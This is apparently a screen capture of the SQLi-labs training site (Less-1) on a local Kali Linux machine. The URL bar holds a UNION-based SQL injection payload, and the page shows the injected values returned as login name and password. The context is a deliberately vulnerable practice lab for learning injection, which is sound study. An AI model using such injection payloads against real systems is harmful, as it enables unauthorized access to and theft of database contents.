 Less-1 **Error Based- String** - Mozilla Firefox
Less-1 **Error Based- St...
localhost/sqli-labs-php7-master/Less-1/?id=999999' UNION SELECT 1,2,3 --+ 130% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIE